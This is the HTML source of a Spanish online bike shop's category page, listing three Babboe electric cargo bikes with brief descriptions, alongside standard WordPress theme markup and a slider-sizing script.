<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-bicicleta-de-carga-electrica term-191 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/babboe/">Babboe</a><span class="delimiter"></span>Bicicletas de carga electrica</div>			
													<h1>
						Bicicletas de carga electrica					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-195 cat-parent current-cat-parent"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a><ul class='children'>
<li class="cat-item cat-item-193"><a href="https://biciactiva.es/product-category/babboe/accesorios-babboe/">Accesorios Babboe</a></li>
<li class="cat-item cat-item-190"><a href="https://biciactiva.es/product-category/babboe/bicicleta-carga/">Bicicletas de carga</a></li>
<li class="cat-item cat-item-191 current-cat"><a href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/">Bicicletas de carga electrica</a></li>
</ul>
</li>
<li class="cat-item cat-item-97"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostranto todos  3 resultados</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  class="active"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=menu_order">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=menu_order&#038;product_count=9">9</a></li>
				<li data-value="18"><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=menu_order&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=menu_order&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three " href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list active" href="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=menu_order"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row list" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-12 col-md-12 col-xs-12 post-8615 product type-product status-publish has-post-thumbnail product_brand-babboe product_cat-bicicleta-de-carga-electrica product_tag-bicicletas-de-carga-electricas first onbackorder taxable shipping-taxable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta carga electrica Babboe Big" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta carga electrica Babboe Big" decoding="async" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Babboe_Big_electrica_gris-300x300.jpg" class="hover-image back" alt="Bicicleta carga Babboe Big electrica caja gris" decoding="async" fetchpriority="high" /></a></div><span class="product-quickview"><a href="#" data-product_id="8615" class="quickview quickview-button quickview-8615" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/">Bicicleta Babboe Big-E  (electrica)</a></h3>
				

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8615  wishlist-fragment on-first-load"
	data-fragment-ref="8615"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8615,&quot;parent_product_id&quot;:8615,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8615&#038;_wpnonce=981551ac3e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8615"
		data-product-type="simple"
		data-original-product-id="8615"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/" data-quantity="1" data-product_id="8615" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>				</div>
				<div class="item-description item-description2">¡Lleva a tus hijos en la bicicleta eléctrica de carga Babboe Big! Sin esfuerzo gracias a la asistencia al  pedaleo con 6 modos diferentes. La&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8663 product type-product status-publish has-post-thumbnail product_brand-babboe product_cat-babboe product_cat-bicicleta-de-carga-electrica  onbackorder taxable shipping-taxable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta Babboe curve mountain" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta Babboe curve mountain" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_con_ninos-300x300.jpg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8663" class="quickview quickview-button quickview-8663" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/">Bicicleta Babboe Curve Mountain</a></h3>
				

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8663  wishlist-fragment on-first-load"
	data-fragment-ref="8663"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8663,&quot;parent_product_id&quot;:8663,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8663&#038;_wpnonce=981551ac3e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8663"
		data-product-type="simple"
		data-original-product-id="8663"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/" data-quantity="1" data-product_id="8663" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>				</div>
				<div class="item-description item-description2">La Babboe Curve Mountain es una hermosa bicicleta de carga de alta calidad con un gran diseño. Cubra con facilidad y comodidad distancias largas y&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8658 product type-product status-publish has-post-thumbnail product_brand-babboe product_cat-babboe product_cat-bicicleta-de-carga-electrica last onbackorder taxable shipping-taxable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_electrica-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Babboe_curve_electrica" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_electrica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Babboe_curve_electrica" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_Curve_Electrica_ninos-300x300.jpg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8658" class="quickview quickview-button quickview-8658" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/">Bicicleta Babboe Curve-E</a></h3>
				

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8658  wishlist-fragment on-first-load"
	data-fragment-ref="8658"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8658,&quot;parent_product_id&quot;:8658,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8658&#038;_wpnonce=981551ac3e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8658"
		data-product-type="simple"
		data-original-product-id="8658"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/" data-quantity="1" data-product_id="8658" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>				</div>
				<div class="item-description item-description2">La bicicleta de carga eléctrica Babboe Curve es una bicicleta de carga de 3 ruedas contemporánea con los más altos estándares de calidad a un&hellip;</div>			</div>
		</div>
	</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
											</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&#038;orderby=menu_order#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
